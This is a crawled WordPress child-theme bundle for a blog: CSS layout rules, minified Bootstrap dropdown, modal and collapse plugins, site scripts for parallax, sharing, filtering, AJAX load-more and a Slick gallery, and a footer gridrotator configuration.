Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&rows=2
body_size: -31
content:
jQuery(function() {
			
    jQuery( '#footer_photostream' ).gridrotator( {
    	rows : 2,
		columns : 10,
		interval : 20000,
		preventClick: false,
		w1024 : {
		    rows : 2,
		    columns : 9
		},
		w768 : {
		    rows : 2,
		    columns : 8
		},
		w480 : {
		    rows : 2,
		    columns : 6
		},
		w320 : {
		    rows : 2,
		    columns : 6
		},
		w240 : {
		    rows : 2,
		    columns : 5
		},
    } );

});
